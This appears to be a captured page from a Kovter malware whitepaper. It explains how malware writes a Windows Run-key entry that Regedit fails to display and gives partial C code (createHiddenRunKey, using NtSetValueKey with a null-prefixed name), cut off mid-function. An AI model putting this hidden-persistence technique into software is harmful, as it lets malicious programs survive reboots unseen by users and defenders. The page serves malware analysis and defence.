 KovterWhitepaper (1).pdf
32 / 43
200%
27
28
29
30
31
32
30
INVISIBLE PERSISTENCE
It is possible to write a value to the Run key that Regedit will fail to display but that
Windows will read properly when it checks the Run key after a reboot.
// HIDDEN_KEY_LENGTH doesn't matter as long as it is non-zero.
// Length is needed to delete the key
#define HIDDEN_KEY_LENGTH 11
void createHiddenRunKey(const WCHAR* runCmd) {
LSTATUS openRet = 0;
NTSTATUS setRet = 0;
HKEY hkResult = NULL;
UNICODE_STRING ValueName = { 0 };
wchar_t runkeyPath[0x100] = L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run";
wchar_t runkeyPath_trick[0x100] = L"\0\0SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run
if (!NtSetValueKey) {
HMODULE hNtdll = LoadLibraryA("ntdll.dll");
NtSetValueKey = (_NtSetValueKey)GetProcAddress(hNtdll, "NtSetValueKey");
}
ValueName.Buffer = runkeyPath_trick;
ValueName.Length = 2 * HIDDEN_KEY_LENGTH;
ValueName.MaximumLength = 0;
if (!(openRet = RegOpenKeyExW(HKEY_CURRENT_USER, runkeyPath, 0, KEY_SET_VALUE, &hkResult))) {